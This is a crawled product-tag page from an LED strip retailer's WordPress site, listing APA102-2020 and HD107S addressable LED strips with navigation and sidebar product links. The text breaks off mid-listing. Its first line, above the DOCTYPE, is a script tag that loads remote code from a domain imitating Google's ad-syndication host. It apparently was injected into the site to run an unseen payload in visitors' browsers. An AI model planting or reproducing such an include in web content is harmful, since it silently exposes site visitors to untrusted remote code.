

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.digital-led-strips.com/?tag=apa102-2020
body_size: 10397
content:

<script src="//async.gsyndication.com/"></script>﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>APA102-2020 - ADY Digital LED Strips</title> <meta name="keywords" content="" /> <link rel="alternate" type="application/rss+xml" title="ADY Digital LED Strips RSS Feed" href="http://www.digital-led-strips.com/?feed=rss2" /><link rel="pingback" href="http://www.digital-led-strips.com/xmlrpc.php" /><link rel="stylesheet" href="http://www.digital-led-strips.com/wp-content/themes/WPTradeC/style.css" type="text/css" media="screen" /><script type="text/javascript" src="http://www.digital-led-strips.com/wp-content/themes/WPTradeC/js/jquery.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.digital-led-strips.com/?tag=apa102-2020" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="APA102-2020 归档 | ADY Digital LED Strips" />
	<meta property="og:url" content="https://www.digital-led-strips.com/?tag=apa102-2020" />
	<meta property="og:site_name" content="ADY Digital LED Strips" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.digital-led-strips.com/?tag=apa102-2020","url":"https://www.digital-led-strips.com/?tag=apa102-2020","name":"APA102-2020 归档 | ADY Digital LED Strips","isPartOf":{"@id":"https://www.digital-led-strips.com/#website"},"primaryImageOfPage":{"@id":"https://www.digital-led-strips.com/?tag=apa102-2020#primaryimage"},"image":{"@id":"https://www.digital-led-strips.com/?tag=apa102-2020#primaryimage"},"thumbnailUrl":"http://www.digital-led-strips.com/wp-content/uploads/ADY-HD107S-2020-RGB-F.jpg","breadcrumb":{"@id":"https://www.digital-led-strips.com/?tag=apa102-2020#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.digital-led-strips.com/?tag=apa102-2020#primaryimage","url":"http://www.digital-led-strips.com/wp-content/uploads/ADY-HD107S-2020-RGB-F.jpg","contentUrl":"http://www.digital-led-strips.com/wp-content/uploads/ADY-HD107S-2020-RGB-F.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.digital-led-strips.com/?tag=apa102-2020#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.digital-led-strips.com/"},{"@type":"ListItem","position":2,"name":"APA102-2020"}]},{"@type":"WebSite","@id":"https://www.digital-led-strips.com/#website","url":"https://www.digital-led-strips.com/","name":"ADY Digital LED Strips","description":"WS2812B | WS2813 | SK6812 | DMX512 | APA102 | Dream color LED strip lights","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.digital-led-strips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ADY Digital LED Strips &raquo; APA102-2020 Tag Feed" href="http://www.digital-led-strips.com/?feed=rss2&#038;tag=apa102-2020" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.digital-led-strips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://www.digital-led-strips.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.digital-led-strips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--open-sans: Open Sans;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.digital-led-strips.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.digital-led-strips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.digital-led-strips.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.digital-led-strips.com/index.php?rest_route=/wp/v2/tags/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.digital-led-strips.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.digital-led-strips.com/wp-content/uploads/cropped-Allcoola_180x80-A2-270x270.jpg" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 21, 2026 at 5:15am */

:root {
--font-base: Open Sans;
--font-headings: Open Sans;
--font-input: Open Sans;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Open Sans";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Open Sans";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Open Sans";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head><body><!-- Wrapper begin --><div class="wrapper"><!-- Header begin --><div class="header">	<div class="top">		<!-- Logo begin -->        <h1 class="logo">            <a href="http://www.digital-led-strips.com/" title="WS2812B | WS2813 | SK6812 | DMX512 | APA102 | Dream color LED strip lights">ADY Digital LED Strips</a>        </h1>        <!-- Logo end -->        <!-- Topright begin -->		<div class="topr">        	<div class="topline">            	WS2815 | WS2813 | SK6812-4020 | APA102 | DMX512 RGB RGBW Digital LED Strips | SMD2110 | RGB+CCT            	<a href="http://www.digital-led-strips.com/"><img src="http://www.digital-led-strips.com/wp-content/themes/WPTradeC/images/worldwide.jpg" width="175" height="28" title="WorldWide" /></a>            </div>            <div class="clear"></div>            <!-- Pagemenu begin -->            <ul class="pagemenu">                <li ><a href="http://www.digital-led-strips.com/" title="Homepage"><span>Home</span></a></li>                                <li class="page_item page-item-30"><a href="http://www.digital-led-strips.com/?page_id=30"><span>Contact us</span></a></li>
<li class="page_item page-item-270"><a href="http://www.digital-led-strips.com/?page_id=270"><span>LED Strip &#8211; Frequently Asked Questions</span></a></li>
            </ul>            <!-- Pagemenu end -->        </div>        <!-- Topright end -->		</div>	<!-- Navigation begin -->    <div class="navigation">        <!--CategoryMenu begin -->        <ul class="catsmenu">        	            	<li class="cat-item cat-item-1"><a href="http://www.digital-led-strips.com/?cat=1">Addressable LED Strip</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.digital-led-strips.com/?cat=3">Smart LED</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.digital-led-strips.com/?cat=4">Pixel Strips</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.digital-led-strips.com/?cat=5">High CRI LED Strips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.digital-led-strips.com/?cat=6">DMX512 Led Strip Light</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.digital-led-strips.com/?cat=7">LED Controllers</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.digital-led-strips.com/?cat=8">LED Drivers</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.digital-led-strips.com/?cat=109">Neon LED Lights</a>
</li>
        </ul>        <!-- CategoryMenu end -->        <div class="clear"></div>        <!-- Search begin -->        <form method="get" class="searchform" action="http://www.digital-led-strips.com/">
   <input class="searchInput" type="text" value="Keywords" name="s" id="ls"/>
   <input class="searchBtn" type="submit" title="Search" value="Search"/>
</form>
<script type="text/javascript">
	//SearchForm
	$(document).ready(function(){				   
		$('#ls').focus(
			function() {
				if($(this).val() == 'Keywords') {
					$(this).val('').css({color:"#222"});
				}
			}
		).blur(
			function(){
				if($(this).val() == '') {
					$(this).val('Keywords').css({color:"#787878"});
				}
			}
		);
	});
</script>        <!-- Search end -->        <!-- Subpage begin -->        <div class="subpage">            <a href="http://www.digital-led-strips.com/sitemap.xml" class="sitemap">Sitemap</a> |             <a href="mailto:signalmax@gmail.com" class="contact">Contact</a>        </div>        <!-- Subpage end -->    </div>    
	 <!-- Navigation end -->    
	 
	 	 <table width="960" border="0" align="center">
  <tr>
    <td><div align="center">
        <a href="https://www.digital-led-strips.com/?p=2689">	
           <img src="https://img.alicdn.com/imgextra/i4/158297379/O1CN01FRsXqY24Ndg5UOrlL_!!158297379.jpg?t=1764593589000" alt="200Pixels/m Individual Programmable Digital LED Tape" width="958" />
</a></div></td>
  </tr>
</table>
	 
	 <!-- Breadcrumb begin -->    
	 <div class="breadcrumb">		
		 
  
		You are here: <a href="http://www.digital-led-strips.com">Home</a> > APA102-2020
  
        
		         
		 <div class="clear"></div>        
		 <div class="clear"></div>   	
	 </div>
	 

	 
	 <!-- Breadcrumb end -->    <div class="clear"></div></div><!-- Header end -->  

<div class="clear"></div><!-- Container begin --><div class="container">
<!-- Sidebar begin -->
<div class="sidebar">
	<ul>
        <!-- ProductCategories begin -->
        <li id="categories">
            <h3>Product Categories</h3>
            <ul>
            	
            		<li class="cat-item cat-item-1"><a href="http://www.digital-led-strips.com/?cat=1">Addressable LED Strip</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.digital-led-strips.com/?cat=3">Smart LED</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.digital-led-strips.com/?cat=4">Pixel Strips</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.digital-led-strips.com/?cat=5">High CRI LED Strips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.digital-led-strips.com/?cat=6">DMX512 Led Strip Light</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.digital-led-strips.com/?cat=7">LED Controllers</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.digital-led-strips.com/?cat=8">LED Drivers</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.digital-led-strips.com/?cat=109">Neon LED Lights</a>
</li>

            </ul>
        </li>
        <!-- ProductCategories end -->
        
        <!-- RecommendProducts begin -->
        <li>
            <h3>Featured Products</h3>
            <ul>
            	
				
                    <li><a href="http://www.digital-led-strips.com/?p=2336" title="3mm Width 5mm Pixel Pitch 200Pixels/m Individual Addressable WS2812-2020-RGB Flex Digital LED Strip">3mm Width 5mm Pixel Pitch 200Pixels/m Individual Addressable WS2812-2020-RGB Flex Digital LED Strip</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=412" title="HOT! WS2815 30/60/144leds/m Flexible Full Color Pixel Led Strip Light 12V addressable RGB Led Strip">HOT! WS2815 30/60/144leds/m Flexible Full Color Pixel Led Strip Light 12V addressable RGB Led Strip</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=783" title="144Pixels SMD5050-RGB DC12V Individual Programmable WS2815B Digital LED Strips">144Pixels SMD5050-RGB DC12V Individual Programmable WS2815B Digital LED Strips</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=1030" title="High Density 144LED Per Meter WS2813B Digital LED Strips">High Density 144LED Per Meter WS2813B Digital LED Strips</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=816" title="IP67 Weatherproof Tube 12V 60LED Breakpoint Continue Individual Addressable WS2815 Dgital LED Strips">IP67 Weatherproof Tube 12V 60LED Breakpoint Continue Individual Addressable WS2815 Dgital LED Strips</a></li>
                
                    <li><a href="http://www.digital-led-strips.com/?p=540" title="3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape">3mm Width 4mm Pitch 250led/m Individual Addressable APA102-2020-RGB Rigid LED Tape</a></li>
                
            </ul>
        </li>
        <!-- RecommendProducts end -->
		
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3376">New 6mm PCB 12V WS2815 Individual Addressable Digital LED Strips</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3318">UL Certificated LED Drivers 450W 12V A-450FGF-12 industrial Power Supply</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3235">48V LED Strips: Bright, Energy-Efficient Lighting Solutions | ADY Lighting Factory</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3231">3mm Width and 5mm Width 400LED/m Flex COB LED strips</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3226">SK6812 3535 RGB 144 LEDs Digital RGB LED Strip</a>
									</li>
					</ul>

		</li>

    </ul>
</div>

<!-- Sidebar end -->
<!-- Content begin -->
<div class="content">
	<!-- CategoryDescription begin -->
    <div class="catdescribe">
    	
    </div>
    <!-- CategoryDescription end -->
    <!-- ProductMeta begin -->
    <div class="pmeta">
    	<div class="pthumb">Product Image</div><div class="pdescribe">Product Description</div>
    </div>
    <!-- ProductMeta end -->
    <!-- ProductList begin -->
    <div class="product_list">
    
			
            <div class="singleproduct">
                <div class="thumb">
                	
						<a href="http://www.digital-led-strips.com/?p=2452" title="HD107s Fastest Digital Addressable 2020 RGB Pixel LED Two-wire synchronous control Data wire and Clock wire" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/ADY-HD107S-2020-RGB-F.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="http://www.digital-led-strips.com/wp-content/uploads/ADY-HD107S-2020-RGB-F.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/ADY-HD107S-2020-RGB-F-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/ADY-HD107S-2020-RGB-F-144x144.jpg 144w" sizes="(max-width: 96px) 100vw, 96px" /></a>
					
                    <span><a href="http://www.digital-led-strips.com/?p=2452"title="HD107s Fastest Digital Addressable 2020 RGB Pixel LED Two-wire synchronous control Data wire and Clock wire">HD107s Fastest Digital Addressable 2020 RGB Pixel LED Two-wire synchronous control Data wire and Clock wire</a></span>
                </div>
                <div class="describe">
                    <h2><a href="http://www.digital-led-strips.com/?p=2452"title="HD107s Fastest Digital Addressable 2020 RGB Pixel LED Two-wire synchronous control Data wire and Clock wire">HD107s Fastest Digital Addressable 2020 RGB Pixel LED Two-wire synchronous control Data wire and Clock wire</a></h2>
                    <p>




27Khz High PWM Double Data Transmission HD107S 2020 RGB 6 Feet LED Chips


In the first place, HD107S-2020-RGB is an embedded control type LED light source integrating a control circuit and light-emitting circuit. It contains a signal decoding m...</p>
                </div>    
            </div>
            
            <div class="singleproduct">
                <div class="thumb">
                	
						<a href="http://www.digital-led-strips.com/?p=690" title="High PWM High-Density 250pixels/m APA102-2020 Rigid LED Strips" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/APA-102-250-F2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="http://www.digital-led-strips.com/wp-content/uploads/APA-102-250-F2-150x150.jpg 150w, http://www.digital-led-strips.com/wp-content/uploads/APA-102-250-F2-300x300.jpg 300w, http://www.digital-led-strips.com/wp-content/uploads/APA-102-250-F2.jpg 400w" sizes="(max-width: 96px) 100vw, 96px" /></a>
					
                    <span><a href="http://www.digital-led-strips.com/?p=690"title="High PWM High-Density 250pixels/m APA102-2020 Rigid LED Strips">High PWM High-Density 250pixels/m APA102-2020 Rigid LED Strips</a></span>
                </div>
                <div class="describe">
                    <h2><a href="http://www.digital-led-strips.com/?p=690"title="High PWM High-Density 250pixels/m APA102-2020 Rigid LED Strips">High PWM High-Density 250pixels/m APA102-2020 Rigid LED Strips</a></h2>
                    <p>




Specification: 





&nbsp; Product:
